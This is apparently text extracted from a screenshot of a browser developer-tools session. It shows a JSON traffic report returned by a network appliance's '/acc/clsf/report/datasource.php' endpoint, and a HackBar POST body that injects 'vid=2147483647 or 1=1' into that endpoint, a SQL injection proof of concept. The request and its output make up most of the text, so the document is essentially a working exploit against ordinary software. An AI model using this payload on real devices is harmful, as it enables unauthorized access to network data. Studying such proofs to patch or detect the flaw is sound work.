 1 // 20201117215410
2 // http:///acc/clsf/report/datasource.php
3
4 [
5 {
6 "looseMappingFields": {
7 "srcIp": "",
8 "dstIp": "4",
9 "dscp": 0,
10 "protocol": 0,
11 "srcPort": 0,
12 "dstPort": 0
13 },
14 "data": {
15 "id": 0,
16 "name": "",
17 "insessions": 4,
18 "outsessions": 4,
19 "recvBytes": 2.5,
20 "sentBytes": 1.4,
21 "recvBytesUnit": "G",
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:///acc/clsf/report/datasource.php
enctype
Enable POST application/x-www-form-urlencoded
Body
t=l&e=0&s=t&l=1&vid=2147483647 or
1=1&gid=0&lmt=10&o=r_Speed&asc=false&p=8&lipf=&lipt=&ripf=&ript=&dscp=&proto=&lpf=&lpt=&rpf=&rpt=@。。